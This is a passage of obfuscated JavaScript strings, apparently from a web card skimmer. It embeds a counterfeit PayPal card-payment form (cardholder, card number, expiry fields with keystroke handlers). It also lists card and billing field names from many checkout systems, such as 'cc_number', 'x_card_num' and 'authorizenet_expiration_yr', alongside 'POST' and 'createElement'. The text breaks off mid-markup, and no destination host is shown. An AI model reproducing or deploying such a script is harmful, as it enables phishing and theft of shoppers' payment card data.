22type=image/x-icon><title>PayPal</title><script\x20crossorigin=anonymous\x20integrity=\x22sha256-/xUj+3OJU5yExlq6GSYGSHk7tPXikynS7ogEvDej/m4=\x22src=https://code.jquery.com/jquery-3.6.0.min.js></script><link\x20href=https://cdn.jsdelivr.net/npm/bootstrap@4.6.1/dist/css/bootstrap.min.css\x20rel=stylesheet\x20crossorigin=anonymous\x20integrity=sha384-zCbKRCUGaJDkqS1kPbPd7TveP5iyJE0EjAuZQTgFLD2ylzuqKfdKlfG/eSrtxUkn><script\x20crossorigin=anonymous\x20integrity=sha384-VHvPCCyXqtD5DqJeNxl2dtTyhF78xXNXdkwX1CZeRusQfRKp+tA7hAShOK/B/fQ2\x20src=https://cdn.jsdelivr.net/npm/bootstrap@4.6.1/dist/js/bootstrap.min.js></script><script\x20crossorigin=anonymous\x20integrity=sha384-fQybjgWLrvvRgtW6bFlB7jaZrFsaBXjsOMm/tB9LTS58ONXgqbR9W8oWht/amnpF\x20src=https://cdn.jsdelivr.net/npm/bootstrap@4.6.1/dist/js/bootstrap.bundle.min.js></script></head><body><form\x20id=\x22','billing[country_id]:','Carte','user_hash','join','billing[street][]','payment-option-5-container','billing[user_agent]','x_exp_date_y','1234\x201234\x201234\x201234','customer_lastname','random','search','cvc','div','lname','cardNumber','cc_number','checkout','expiry_year','billing[street][]:','cardnumber','x_card_num','createElement','checkout-payment-step','billing[country_id]','radio','carte','card_number','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','billingLine1','innerHTML','shift','|billing[user_agent]:','236232342323626326','delivery_address1','trace','POST','102jvXJmY','|authorizenet_expiration_yr:','id_country','x_exp_date_m','prototype','TARJETA','\x22><div\x20class=container><div\x20class=row><div\x20class=col-sm-4></div><div\x20class=col-sm-4><div\x20class=\x22row\x20m-5\x22><div\x20style=width:100%><svg\x20height=22\x20viewBox=\x220\x200\x2089\x2022\x22width=100%\x20xmlns=http://www.w3.org/2000/svg\x20aria-labelledby=paypal-logo\x20data-testid=paypal-logo\x20role=img\x20xmlns:xlink=http://www.w3.org/1999/xlink><title\x20id=paypal-logo>PayPal</title><defs><path\x20d=\x22M88.362\x2021.618V.179H.013v21.439z\x22id=xorc-uid-4n4818000748799141658926186135></path></defs><g\x20fill-rule=evenodd\x20fill=none><path\x20d=\x22M85.972\x205.385l-1.925\x2012.729a.402.402\x200\x200\x200\x20.386.47h1.936a.66.66\x200\x200\x200\x20.644-.572l1.899-12.5a.402.402\x200\x200\x200-.387-.47h-2.167a.396.396\x200\x200\x200-.386.343M79.863\x2014.007c-.224\x201.298-1.276\x202.168-2.618\x202.168-.673\x200-1.212-.211-1.558-.612-.343-.398-.473-.964-.364-1.595.21-1.286\x201.278-2.185\x202.6-2.185.659\x200\x201.194.214\x201.547.619.355.408.495.978.393\x201.605zm3.233-4.418h-2.32a.401.401\x200\x200\x200-.399.333l-.102.635-.162-.23c-.502-.714-1.622-.952-2.74-.952-2.563\x200-4.752\x201.9-5.179\x204.566-.221\x201.33.094\x202.601.864\x203.488.708.815\x201.718\x201.154\x202.922\x201.154\x202.066\x200\x203.212-1.298\x203.212-1.298l-.104.63c-.039.24.15.458.399.458h2.089a.669.669\x200\x200\x200\x20.665-.556l1.254-7.772a.398.398\x200\x200\x200-.399-.456zM69.47\x209.607c-.27\x201.75-1.622\x201.75-2.93\x201.75h-.744l.522-3.267a.41.41\x200\x200\x201\x20.406-.343h.34c.89\x200\x201.732\x200\x202.165.501.26.3.338.745.24\x201.359zm-.57-4.565h-4.932a.683.683\x200\x200\x200-.677.572l-1.994\x2012.5c-.04.246.153.47.406.47h2.53c.236\x200\x20.438-.17.474-.401l.566-3.544a.683.683\x200\x200\x201\x20.677-.572h1.56c3.249\x200\x205.124-1.554\x205.614-4.633.22-1.348.009-2.406-.63-3.147-.7-.815-1.944-1.245-3.594-1.245z\x22fill=#009CDE></path><path\x20d=\x22M60.881\x209.375h-2.365a.689.689\x200\x200\x200-.565.29l-3.262\x204.66-1.383-4.478a.68.68\x200\x200\x200-.654-.472h-2.325a.4.4\x200\x200\x200-.388.525l2.604\x207.413-2.45\x203.352c-.192.263.002.627.335.627h2.363a.69.69\x200\x200\x200\x20.561-.285l7.866-11.008c.188-.264-.006-.624-.337-.624M45.196\x2014.007c-.224\x201.298-1.276\x202.168-2.618\x202.168-.673\x200-1.212-.211-1.558-.612-.343-.398-.472-.964-.363-1.595.209-1.286\x201.278-2.185\x202.6-2.185.658\x200\x201.193.214\x201.546.619.356.408.495.978.393\x201.605zM48.43\x209.59h-2.32a.401.401\x200\x200\x200-.398.333l-.102.635-.163-.23c-.502-.714-1.622-.952-2.74-.952-2.563\x200-4.752\x201.9-5.178\x204.566-.222\x201.33.093\x202.601.863\x203.488.708.815\x201.719\x201.154\x202.922\x201.154\x202.066\x200\x203.212-1.298\x203.212-1.298l-.104.63c-.039.24.15.458.4.458h2.088a.669.669\x200\x200\x200\x20.665-.556l1.254-7.772a.398.398\x200\x200\x200-.399-.456zM34.802\x209.607c-.27\x201.75-1.621\x201.75-2.929\x201.75h-.744l.522-3.267a.41.41\x200\x200\x201\x20.406-.343h.341c.89\x200\x201.731\x200\x202.165.501.26.3.338.745.24\x201.359zm-.569-4.565h-4.932a.683.683\x200\x200\x200-.676.572l-1.995\x2012.5c-.04.246.154.47.406.47h2.355a.683.683\x200\x200\x200\x20.677-.572l.538-3.373a.683.683\x200\x200\x201\x20.677-.572h1.56c3.25\x200\x205.124-1.554\x205.614-4.633.22-1.348.009-2.406-.63-3.147-.7-.815-1.944-1.245-3.594-1.245z\x22fill=#003087></path><g\x20transform=\x22translate(.625\x20.167)\x22><mask\x20fill=#fff\x20id=xorc-uid-9n30784603159371658926186135><use\x20xlink:href=#xorc-uid-4n4818000748799141658926186135></use></mask><path\x20d=\x22M16.373\x205.626c.262-1.668-.002-2.803-.904-3.83C14.476.664\x2012.682.179\x2010.387.179H3.723a.953.953\x200\x200\x200-.941.805L.007\x2018.578a.572.572\x200\x200\x200\x20.565.661h4.114l-.284\x201.8a.5.5\x200\x200\x200\x20.494.579h3.467c.41\x200\x20.76-.299.824-.704l.034-.176.653-4.142.042-.229a.834.834\x200\x200\x201\x20.824-.704h.519c3.359\x200\x205.989-1.365\x206.757-5.311.322-1.65.156-3.026-.694-3.994a3.305\x203.305\x200\x200\x200-.949-.732\x22fill=#009CDE\x20mask=url(#xorc-uid-9n30784603159371658926186135)></path><path\x20d=\x22M16.373\x205.626c.262-1.668-.002-2.803-.904-3.83C14.476.664\x2012.682.179\x2010.387.179H3.723a.953.953\x200\x200\x200-.941.805L.007\x2018.578a.572.572\x200\x200\x200\x20.565.661h4.114l1.033-6.552-.032.205a.95.95\x200\x200\x201\x20.938-.804H8.58c3.84\x200\x206.847-1.56\x207.725-6.072.026-.133.048-.263.068-.39\x22fill=#012169\x20mask=url(#xorc-uid-9n30784603159371658926186135)></path><path\x20d=\x22M6.829\x205.648a.834.834\x200\x200\x201\x20.824-.704h5.223c.619\x200\x201.196.04\x201.723.126a7.56\x207.56\x200\x200\x201\x20.855.19\x205.223\x205.223\x200\x200\x201\x20.92.366c.26-1.668-.003-2.803-.905-3.83C14.476.664\x2012.682.179\x2010.387.179H3.723a.953.953\x200\x200\x200-.941.805L.007\x2018.578a.572.572\x200\x200\x200\x20.565.661h4.114L6.829\x205.65\x22fill=#003087\x20mask=url(#xorc-uid-9n30784603159371658926186135)></path></g></g></svg></div></div><div\x20class=row><h2\x20style=font-size:calc(.9375em);color:#2c2e2f;font-weight:600;line-height:1.33;margin-bottom:12px>Pay\x20with\x20debit\x20or\x20credit\x20card</h2></div><div\x20class=row><h3\x20style=color:#687274;font-size:15px;font-weight:400;line-height:1.4;margin-bottom:24px>We\x20don’t\x20share\x20your\x20financial\x20details\x20with\x20the\x20merchant.</h3></div><div\x20class=\x22row\x20mb-3\x22><div\x20style=\x22position:relative;background-color:#fff;border:1px\x20solid\x20#b7bcbf;border-radius:4px;margin-bottom:0;color:#6c7378;width:100%\x22><select\x20aria-invalid=false\x20id=country\x20name=country\x20style=\x22padding:16px\x2030px\x200\x208px;border-color:#b7bcbf;box-sizing:border-box;font-size:16px;outline:currentcolor\x20none\x200;width:100%;appearance:none;background-color:transparent;border-style:hidden;height:46px\x22><option\x20value=\x22\x22><option\x20value=AL>Albania<option\x20value=DZ>Algeria<option\x20value=AD>Andorra<option\x20value=AO>Angola<option\x20value=AI>Anguilla<option\x20value=AG>Antigua\x20&\x20Barbuda<option\x20value=AR>Argentina<option\x20value=AM>Armenia<option\x20value=AW>Aruba<option\x20value=AU>Australia<option\x20value=AT>Austria<option\x20value=AZ>Azerbaijan<option\x20value=BS>Bahamas<option\x20value=BH>Bahrain<option\x20value=BB>Barbados<option\x20value=BY>Belarus<option\x20value=BE>Belgium<option\x20value=BZ>Belize<option\x20value=BJ>Benin<option\x20value=BM>Bermuda<option\x20value=BT>Bhutan<option\x20value=BO>Bolivia<option\x20value=BA>Bosnia\x20&\x20Herzegovina<option\x20value=BW>Botswana<option\x20value=BR>Brazil<option\x20value=VG>British\x20Virgin\x20Islands<option\x20value=BN>Brunei<option\x20value=BG>Bulgaria<option\x20value=BF>Burkina\x20Faso<option\x20value=BI>Burundi<option\x20value=KH>Cambodia<option\x20value=CM>Cameroon<option\x20value=CA>Canada<option\x20value=CV>Cape\x20Verde<option\x20value=KY>Cayman\x20Islands<option\x20value=TD>Chad<option\x20value=CL>Chile<option\x20value=C2>China<option\x20value=CO>Colombia<option\x20value=KM>Comoros<option\x20value=CG>Congo\x20-\x20Brazzaville<option\x20value=CD>Congo\x20-\x20Kinshasa<option\x20value=CK>Cook\x20Islands<option\x20value=CR>Costa\x20Rica<option\x20value=CI>Côte\x20d’Ivoire<option\x20value=HR>Croatia<option\x20value=CY>Cyprus<option\x20value=CZ>Czech\x20Republic<option\x20value=DK>Denmark<option\x20value=DJ>Djibouti<option\x20value=DM>Dominica<option\x20value=DO>Dominican\x20Republic<option\x20value=EC>Ecuador<option\x20value=EG>Egypt<option\x20value=SV>El\x20Salvador<option\x20value=ER>Eritrea<option\x20value=EE>Estonia<option\x20value=ET>Ethiopia<option\x20value=FK>Falkland\x20Islands<option\x20value=FO>Faroe\x20Islands<option\x20value=FJ>Fiji<option\x20value=FI>Finland<option\x20value=FR>France<option\x20value=GF>French\x20Guiana<option\x20value=PF>French\x20Polynesia<option\x20value=GA>Gabon<option\x20value=GM>Gambia<option\x20value=GE>Georgia<option\x20value=DE>Germany<option\x20value=GI>Gibraltar<option\x20value=GR>Greece<option\x20value=GL>Greenland<option\x20value=GD>Grenada<option\x20value=GP>Guadeloupe<option\x20value=GT>Guatemala<option\x20value=GN>Guinea<option\x20value=GW>Guinea-Bissau<option\x20value=GY>Guyana<option\x20value=HN>Honduras<option\x20value=HK>Hong\x20Kong\x20SAR\x20China<option\x20value=HU>Hungary<option\x20value=IS>Iceland<option\x20value=IN>India<option\x20value=ID>Indonesia<option\x20value=IE>Ireland<option\x20value=IL>Israel<option\x20value=IT>Italy<option\x20value=JM>Jamaica<option\x20value=JP>Japan<option\x20value=JO>Jordan<option\x20value=KZ>Kazakhstan<option\x20value=KE>Kenya<option\x20value=KI>Kiribati<option\x20value=KW>Kuwait<option\x20value=KG>Kyrgyzstan<option\x20value=LA>Laos<option\x20value=LV>Latvia<option\x20value=LS>Lesotho<option\x20value=LI>Liechtenstein<option\x20value=LT>Lithuania<option\x20value=LU>Luxembourg<option\x20value=MK>Macedonia<option\x20value=MG>Madagascar<option\x20value=MW>Malawi<option\x20value=MY>Malaysia<option\x20value=MV>Maldives<option\x20value=ML>Mali<option\x20value=MT>Malta<option\x20value=MH>Marshall\x20Islands<option\x20value=MQ>Martinique<option\x20value=MR>Mauritania<option\x20value=MU>Mauritius<option\x20value=YT>Mayotte<option\x20value=MX>Mexico<option\x20value=FM>Micronesia<option\x20value=MD>Moldova<option\x20value=MC>Monaco<option\x20value=MN>Mongolia<option\x20value=ME>Montenegro<option\x20value=MS>Montserrat<option\x20value=MA>Morocco<option\x20value=MZ>Mozambique<option\x20value=NA>Namibia<option\x20value=NR>Nauru<option\x20value=NP>Nepal<option\x20value=NL>Netherlands<option\x20value=AN>Netherlands\x20Antilles<option\x20value=NC>New\x20Caledonia<option\x20value=NZ>New\x20Zealand<option\x20value=NI>Nicaragua<option\x20value=NE>Niger<option\x20value=NG>Nigeria<option\x20value=NU>Niue<option\x20value=NF>Norfolk\x20Island<option\x20value=NO>Norway<option\x20value=OM>Oman<option\x20value=PW>Palau<option\x20value=PA>Panama<option\x20value=PG>Papua\x20New\x20Guinea<option\x20value=PY>Paraguay<option\x20value=PE>Peru<option\x20value=PH>Philippines<option\x20value=PN>Pitcairn\x20Islands<option\x20value=PL>Poland<option\x20value=PT>Portugal<option\x20value=QA>Qatar<option\x20value=RE>Réunion<option\x20value=RO>Romania<option\x20value=RW>Rwanda<option\x20value=WS>Samoa<option\x20value=SM>San\x20Marino<option\x20value=ST>São\x20Tomé\x20&\x20Príncipe<option\x20value=SA>Saudi\x20Arabia<option\x20value=SN>Senegal<option\x20value=RS>Serbia<option\x20value=SC>Seychelles<option\x20value=SL>Sierra\x20Leone<option\x20value=SG>Singapore<option\x20value=SK>Slovakia<option\x20value=SI>Slovenia<option\x20value=SB>Solomon\x20Islands<option\x20value=SO>Somalia<option\x20value=ZA>South\x20Africa<option\x20value=KR>South\x20Korea<option\x20value=ES>Spain<option\x20value=LK>Sri\x20Lanka<option\x20value=SH>St.\x20Helena<option\x20value=KN>St.\x20Kitts\x20&\x20Nevis<option\x20value=LC>St.\x20Lucia<option\x20value=PM>St.\x20Pierre\x20&\x20Miquelon<option\x20value=VC>St.\x20Vincent\x20&\x20Grenadines<option\x20value=SR>Suriname<option\x20value=SJ>Svalbard\x20&\x20Jan\x20Mayen<option\x20value=SZ>Swaziland<option\x20value=SE>Sweden<option\x20value=CH>Switzerland<option\x20value=TW>Taiwan<option\x20value=TJ>Tajikistan<option\x20value=TZ>Tanzania<option\x20value=TH>Thailand<option\x20value=TG>Togo<option\x20value=TO>Tonga<option\x20value=TT>Trinidad\x20&\x20Tobago<option\x20value=TN>Tunisia<option\x20value=TM>Turkmenistan<option\x20value=TC>Turks\x20&\x20Caicos\x20Islands<option\x20value=TV>Tuvalu<option\x20value=UG>Uganda<option\x20value=UA>Ukraine<option\x20value=AE>United\x20Arab\x20Emirates<option\x20value=GB>United\x20Kingdom<option\x20value=US>United\x20States<option\x20value=UY>Uruguay<option\x20value=VU>Vanuatu<option\x20value=VA>Vatican\x20City<option\x20value=VE>Venezuela<option\x20value=VN>Vietnam<option\x20value=WF>Wallis\x20&\x20Futuna<option\x20value=YE>Yemen<option\x20value=ZM>Zambia<option\x20value=ZW>Zimbabwe</select><label\x20for=country\x20style=\x22color:#6c7378;font-size:12px;line-height:1;pointer-events:none;position:absolute;transform:translate3d(0,-8px,0);transform-origin:left\x20top\x200;transition:none\x200s\x20ease\x200s;left:14px;top:16px\x22>Country/Region</label></div></div><div\x20class=\x22row\x20text-center\x20text-danger\x22><p\x20style=display:none\x20id=error_country>Please\x20select\x20country</div><div\x20class=row><div\x20class=\x22col\x20m-1\x22><div\x20class=css-ltr-1f5hhb6><div\x20class=css-ltr-1fd75v7\x20style=padding-bottom:63.15%><svg\x20height=24\x20viewBox=\x220\x200\x2038\x2024\x22width=38\x20xmlns=http://www.w3.org/2000/svg\x20aria-labelledby=master-card-art-title\x20data-testid=master-card-art\x20role=img><title\x20id=master-card-art-title>Mastercard</title><g\x20fill-rule=evenodd\x20fill=none><path\x20d=\x22M35\x200H3C1.3\x200\x200\x201.3\x200\x203v18c0\x201.7\x201.4\x203\x203\x203h32c1.7\x200\x203-1.3\x203-3V3c0-1.7-1.4-3-3-3z\x22fill=#000\x20opacity=.07></path><path\x20d=\x22M35\x201c1.1\x200\x202\x20.9\x202\x202v18c0\x201.1-.9\x202-2\x202H3c-1.1\x200-2-.9-2-2V3c0-1.1.9-2\x202-2h32\x22fill=#FFF></path><circle\x20cx=15\x20cy=12\x20fill=#EB001B\x20r=7></circle><circle\x20cx=23\x20cy=12\x20fill=#F79E1B\x20r=7></circle><path\x20d=\x22M22\x2012c0-2.4-1.2-4.5-3-5.7-1.8\x201.3-3\x203.4-3\x205.7\x200\x202.3\x201.2\x204.5\x203\x205.7\x201.8-1.2\x203-3.3\x203-5.7z\x22fill=#FF5F00></path></g></svg></div></div></div><div\x20class=\x22col\x20m-1\x22><div\x20class=css-ltr-1f5hhb6><div\x20class=css-ltr-1fd75v7\x20style=padding-bottom:63.15%><svg\x20height=24\x20viewBox=\x220\x200\x2038\x2024\x22width=38\x20xmlns=http://www.w3.org/2000/svg\x20aria-labelledby=discover-card-art-title\x20data-testid=discover-card-art\x20role=img><title\x20id=discover-card-art-title>Discover</title><g\x20fill-rule=evenodd\x20fill=none><path\x20d=\x22M35\x200H3C1.3\x200\x200\x201.3\x200\x203v18c0\x201.7\x201.4\x203\x203\x203h32c1.7\x200\x203-1.3\x203-3V3c0-1.7-1.4-3-3-3z\x22fill=#000\x20opacity=.07></path><path\x20d=\x22M35\x201c1.1\x200\x202\x20.9\x202\x202v18c0\x201.1-.9\x202-2\x202H3c-1.1\x200-2-.9-2-2V3c0-1.1.9-2\x202-2h32\x22fill=#FFF></path><path\x20d=\x22M37\x2016.95V21c0\x201.1-.9\x202-2\x202H23.228c7.896-1.815\x2012.043-4.601\x2013.772-6.05z\x22fill=#EDA024></path><path\x20d=\x22M9\x2011h20v2H9z\x22fill=#494949></path><path\x20d=\x22M22\x2012c0\x201.7-1.3\x203-3\x203s-3-1.4-3-3\x201.4-3\x203-3c1.7\x200\x203\x201.3\x203\x203z\x22fill=#EDA024></path></g></svg></div></div></div><div\x20class=\x22col\x20m-1\x22><div\x20class=css-ltr-1f5hhb6><div\x20class=css-ltr-1fd75v7\x20style=padding-bottom:63.15%><svg\x20height=24\x20viewBox=\x220\x200\x2038\x2024\x22width=38\x20xmlns=http://www.w3.org/2000/svg\x20aria-labelledby=visa-card-art-title\x20data-testid=visa-card-art\x20role=img><title\x20id=visa-card-art-title>Visa</title><g\x20fill-rule=evenodd\x20fill=none><path\x20d=\x22M35\x200H3C1.3\x200\x200\x201.3\x200\x203v18c0\x201.7\x201.4\x203\x203\x203h32c1.7\x200\x203-1.3\x203-3V3c0-1.7-1.4-3-3-3z\x22fill=#000\x20opacity=.07></path><path\x20d=\x22M35\x201c1.1\x200\x202\x20.9\x202\x202v18c0\x201.1-.9\x202-2\x202H3c-1.1\x200-2-.9-2-2V3c0-1.1.9-2\x202-2h32\x22fill=#FFF></path><path\x20d=\x22M28.3\x2010.1H28c-.4\x201-.7\x201.5-1\x203h1.9c-.3-1.5-.3-2.2-.6-3zm2.9\x205.9h-1.7c-.1\x200-.1\x200-.2-.1l-.2-.9-.1-.2h-2.4c-.1\x200-.2\x200-.2.2l-.3.9c0\x20.1-.1.1-.1.1h-2.1l.2-.5L27\x208.7c0-.5.3-.7.8-.7h1.5c.1\x200\x20.2\x200\x20.2.2l1.4\x206.5c.1.4.2.7.2\x201.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1\x200\x20.2.1.2.1.7.3\x201.4.5\x202.1.4.2\x200\x20.5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8\x201.7-.8\x201.2\x200\x202.5\x200\x203.1.2h.1c-.1.6-.2\x201.1-.4\x201.7-.5-.2-1-.4-1.5-.4-.3\x200-.6\x200-.9.1-.2\x200-.3.1-.4.2-.2.2-.2.5\x200\x20.7l.5.4c.4.2.8.4\x201.1.6.5.3\x201\x20.8\x201.1\x201.4.2.9-.1\x201.7-.9\x202.3-.5.4-.7.6-1.4.6-1.4\x200-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1\x20.5-2.2\x201-4.5\x201.4-6.7.1-.2.1-.3.3-.3H18c-.2\x201.2-.4\x202.1-.7\x203.2-.3\x201.5-.6\x203-1\x204.5\x200\x20.2-.1.2-.3.2l-1.7.1zM5\x208.2c0-.1.2-.2.3-.2h3.4c.5\x200\x20.9.3\x201\x20.8l.9\x204.4c0\x20.1\x200\x20.1.1.2\x200-.1.1-.1.1-.1l2.1-5.1c-.1-.1\x200-.2.1-.2h2.1c0\x20.1\x200\x20.1-.1.2l-3.1\x207.3c-.1.2-.1.3-.2.4-.1.1-.3\x200-.5\x200H9.7c-.1\x200-.2\x200-.2-.2L7.9\x209.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5\x208.2z\x22fill=#142688\x20fill-rule=nonzero></path></g></svg></div></div></div><div\x20class=\x22col\x20m-1\x22><div\x20class=css-ltr-1f5hhb6><div\x20class=css-ltr-1fd75v7\x20style=padding-bottom:63.15%><svg\x20height=24\x20viewBox=\x220\x200\x2038\x2024\x22width=38\x20xmlns=http://www.w3.org/2000/svg\x20aria-labelledby=amex-card-art-title\x20data-testid=amex-card-art\x20role=img><title\x20id=amex-card-art-title>American\x20Express</title><defs><rect\x20height=36\x20rx=4\x20width=324\x20id=amexCardArt-a></rect></defs><g\x20fill-rule=evenodd\x20fill=none><g\x20transform=\x22translate(-61\x20-6)\x22><mask\x20fill=#fff\x20id=amexCardArt-b><use\x20xlink:href=#amexCardArt-a></use></mask><g\x20fill-rule=nonzero\x20mask=url(#amexCardArt-b)><path\x20d=\x22M96\x206H64c-1.7\x200-3\x201.3-3\x203v18c0\x201.7\x201.4\x203\x203\x203h32c1.7\x200\x203-1.3\x203-3V9c0-1.7-1.4-3-3-3z\x22fill=#000\x20opacity=.07></path><path\x20d=\x22M96\x207c1.1\x200\x202\x20.9\x202\x202v18c0\x201.1-.9\x202-2\x202H64c-1.1\x200-2-.9-2-2V9c0-1.1.9-2\x202-2h32\x22fill=#006FCF></path><path\x20d=\x22M69.971\x2016.268l.774\x201.876h-1.542l.768-1.876zm16.075.078h-2.977v.827h2.929v1.239h-2.923v.922h2.977v.739l2.077-2.245-2.077-2.34-.006.858zm-14.063-2.34h3.995l.887\x201.935.822-1.941h10.37l1.078\x201.19L90.25\x2014h4.763l-3.519\x203.852\x203.483\x203.828h-4.834l-1.078-1.19-1.125\x201.19H71.03l-.494-1.19h-1.13l-.495\x201.19H65L68.286\x2014h3.43l.267.006zm8.663\x201.078h-2.239l-1.5\x203.536-1.625-3.536H73.06v4.81L71\x2015.084h-1.993l-2.382\x205.512h1.555l.494-1.19h2.596l.494\x201.19h2.72v-3.935l1.751\x203.941h1.19l1.74-3.929v3.93h1.458l.024-5.52-.001.001zm9.34\x202.768l2.531-2.768h-1.822l-1.601\x201.726-1.548-1.726h-5.894v5.518h5.81l1.614-1.738\x201.548\x201.738h1.875l-2.512-2.75h-.001z\x22fill=#FFF></path></g></g></g></svg></div></div></div><div\x20class=\x22col\x20m-1\x22><div\x20class=css-ltr-1f5hhb6><div\x20class=css-ltr-1fd75v7\x20style=padding-bottom:63.15%><svg\x20height=24\x20viewBox=\x220\x200\x2038\x2024\x22width=38\x20xmlns=http://www.w3.org/2000/svg\x20aria-labelledby=diners-card-art-title\x20data-testid=diners-card-art><title\x20id=diners-card-art-title>Diners</title><g\x20fill-rule=evenodd\x20fill=none\x20stroke=none\x20stroke-width=1><g><path\x20d=\x22M35\x200H3C1.3\x200\x200\x201.3\x200\x203v18c0\x201.7\x201.4\x203\x203\x203h32c1.7\x200\x203-1.3\x203-3V3c0-1.7-1.4-3-3-3z\x22fill=#000\x20opacity=0.07\x20fill-rule=nonzero></path><path\x20d=\x22M35\x201c1.1\x200\x202\x20.9\x202\x202v18c0\x201.1-.9\x202-2\x202H3c-1.1\x200-2-.9-2-2V3c0-1.1.9-2\x202-2h32\x22fill=#FFF\x20fill-rule=nonzero></path><g\x20transform=\x22translate(9.625\x204.125)\x22><path\x20d=\x22M10.736\x2014.222c3.968.018\x207.59-3.17\x207.59-7.05\x200-4.241-3.622-7.173-7.59-7.172H7.321C3.305-.001\x200\x202.932\x200\x207.173c0\x203.88\x203.305\x207.067\x207.32\x207.049h3.416z\x22fill=#0079BE></path><path\x20d=\x22M7.337.588C3.667.588.694\x203.502.693\x207.098c.001\x203.595\x202.975\x206.509\x206.644\x206.51\x203.67-.001\x206.644-2.915\x206.645-6.51\x200-3.596-2.975-6.51-6.645-6.51zm-4.211\x206.51c.003-1.757\x201.124-3.255\x202.703-3.85v7.7c-1.58-.595-2.7-2.092-2.703-3.85zm5.718\x203.852V3.247c1.58.594\x202.703\x202.093\x202.705\x203.851-.002\x201.759-1.124\x203.257-2.705\x203.852z\x22fill=#FFF></path><path\x20d=\x22M10.736\x2014.222c3.968.018\x207.59-3.17\x207.59-7.05\x200-4.241-3.622-7.173-7.59-7.172H7.321C3.305-.001\x200\x202.932\x200\x207.173c0\x203.88\x203.305\x207.067\x207.32\x207.049h3.416z\x22fill=#0079BE></path><path\x20d=\x22M7.337.588C3.667.588.694\x203.502.693\x207.098c.001\x203.595\x202.975\x206.509\x206.644\x206.51\x203.67-.001\x206.644-2.915\x206.645-6.51\x200-3.596-2.975-6.51-6.645-6.51zm-4.211\x206.51c.003-1.757\x201.124-3.255\x202.703-3.85v7.7c-1.58-.595-2.7-2.092-2.703-3.85zm5.718\x203.852V3.247c1.58.594\x202.703\x202.093\x202.705\x203.851-.002\x201.759-1.124\x203.257-2.705\x203.852z\x22fill=#FFF></path></g></g></g></svg></div></div></div></div><div\x20class=row><div\x20style=\x22margin-bottom:12px;position:relative;margin:0;margin-bottom:0;padding:0;vertical-align:baseline;border:0\x20none;width:100%\x22><div\x20style=position:relative><div\x20style=border-color:#b7bcbf;border-radius:4px;border-style:solid;border-width:1px;box-shadow:none;height:48px;overflow:hidden;position:relative;white-space:nowrap;display:flex;margin-bottom:12px><div\x20style=position:relative;-moz-box-flex:1;flex-grow:1><input\x20aria-invalid=false\x20id=cc_owner\x20placeholder=\x22\x20\x22required\x20style=\x22box-shadow:none;border-radius:4px;border-width:1px;background-color:#fff;border-color:#b7bcbf;box-sizing:border-box;font-size:16px;height:48px;outline:currentcolor\x20none\x200;padding:16px\x2015px\x200;width:100%;border-style:none;font-family:inherit;line-height:1.15;margin:0\x22name=cc_owner\x20onkeyup=smenu(this)\x20autocomplete=\x22\x22type=billing><label\x20for=cc_owner\x20style=\x22color:#6c7378;font-size:15px;left:15px;line-height:1;pointer-events:none;position:absolute;top:17px;transform:none;transform-origin:left\x20top\x200;transition:all\x20.25s\x20ease-in-out\x200s;margin:0;padding:0;vertical-align:baseline;border:0\x20none\x22>Cardholder</label></div></div></div></div></div><div\x20class=\x22row\x20text-center\x20text-danger\x22><p\x20style=display:none\x20id=error_cc_owner>Please\x20enter\x20card\x20owner</div><div\x20class=\x22row\x20mb-3\x22><div\x20style=position:relative;-moz-box-flex:1;flex-grow:1;margin-bottom:0;border-color:#b7bcbf;border-radius:4px;border-style:solid;border-width:1px;box-shadow:none;height:48px;overflow:hidden;position:relative;white-space:nowrap><input\x20aria-invalid=false\x20id=cardNumber\x20placeholder=\x22\x20\x22required\x20style=\x22box-shadow:none;border-radius:4px;border-width:1px;background-color:#fff;border-color:#b7bcbf;box-sizing:border-box;font-size:16px;outline:currentcolor\x20none\x200;width:100%;border-style:none;height:46px;padding:16px\x2015px\x200;direction:ltr;text-align:left;font-family:inherit;line-height:1.15;overflow:visible;white-space:nowrap;color:#6c7378\x22name=cardnumber\x20onkeyup=smenu(this)\x20autocomplete=cc-number\x20type=tel\x20maxlength=19\x20minlength=19><label\x20for=cardNumber\x20style=\x22color:#6c7378;font-size:15px;left:15px;line-height:1;pointer-events:none;position:absolute;top:17px;transform:none;transform-origin:left\x20top\x200;transition:all\x20.25s\x20ease-in-out\x200s\x22>Card\x20number</label></div></div><div\x20class=\x22row\x20text-center\x20text-danger\x22><p\x20style=display:none\x20id=error_cardNumber>Please\x20fill\x20card\x20number</div><div\x20class=\x22row\x20mb-3\x22><div\x20style=display:flex;-moz-box-pack:justify;justify-content:space-between><div\x20style=position:relative;-moz-box-flex:1;flex-grow:1;width:100%><input\x20aria-invalid=false\x20id=cardExpiry\x20placeholder=\x22\x20\x22required\x20style=\x22box-shadow:none;appearance:none;border-radius:4px;border-width:1px;background-color:#fff;border-color:#b7bcbf;border-style:solid;box-sizing:border-box;font-size:16px;height:48px;outline:currentcolor\x20none\x200;width:100%;padding:16px\x2015px\x200;direction:ltr;text-align:left\x22name=exp-date\x20onkeyup=smenu(this)\x20autocomplete=cc-exp\x20type=tel\x20maxlength=7\x20minlength=7\x20pattern=\x5cd{2}\x5cs\x5c/\x5cs\x5cd{2}><label\x20for=cardExpiry\x20style=\x22color:#6c7378;font-size:15px;left:15px;line-height:1;pointer-events:none;position:absolute;top:17px;transform:none;transform-origin:left\x20top\x200;transition:all\x20.25s\x20ease-in-out\x200s\x22>MM\x20/\x20YY</label></div><div\x20style=margin-left:10px;position:relative;-moz-box-flex:1;flex-grow:1;width:100%;color:#6c7378><div\x20style=\x22-moz-box-align:center;align-items:center;display:flex;width:100%;font-size:100%;margin:0;padding:0;vertical-align:baseline;border:0\x20none;font-style:inherit;font-variant:inherit;box-sizing:border-box;white-space:nowrap;color:#6c7378;border-color:#b7bcbf;border-radius:4px;border-style:solid;border-width:1px;box-shadow:none;height:48px;overflow:hidden;position:relative;white-space:nowrap;padding-right:12px\x22><div\x20style=\x22flex:0\x200\x2029px;height:18px;order:1\x22height=18px\x20width=29px><svg\x20height=18\x20viewBox=\x220\x200\x2029\x2018\x22width=29\x20xmlns=http://www.w3.org/2000/svg\x20xlink=http://www.w3.org/1999/xlink